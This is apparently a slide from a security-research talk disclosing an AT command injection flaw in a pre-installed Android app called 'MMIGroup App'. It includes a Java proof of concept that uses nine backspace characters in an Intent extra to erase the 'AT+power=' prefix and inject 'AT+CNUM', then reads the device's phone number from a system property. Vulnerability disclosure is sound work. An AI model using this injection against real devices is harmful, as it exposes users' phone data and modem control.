 MMIGroup App – Arbitrary AT Command Injection
Executes the AT+power=<"power" string Intent extra> AT command
• AT+power AT command is not supported on the devices we examined (also not in 3GPP standard)
Remove hard-coded AT command prefix of AT+power= using \b or \u0008 9 times and then inject own AT
command and the output is written to persist.sys.ata_adb.result system property
Intent action_intent = new Intent("action.adb.ata.power");
action_intent.putExtra("power", "\b\b\b\b\b\b\b\b\bAT+CNUM");
sendBroadcast(action_intent);
Thread.sleep(2000);
Process process = Runtime.getRuntime().exec(new String[]{"getprop", "persist.sys.ata_adb.result"});
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(process.getInputStream()));
String line = bufferedReader.readLine(); // line = +CNUM: "","17031234567",129,0,4\nOK
123456789
\b\b\b\b\b\b\b\b\b
AT+power=
Quokka
26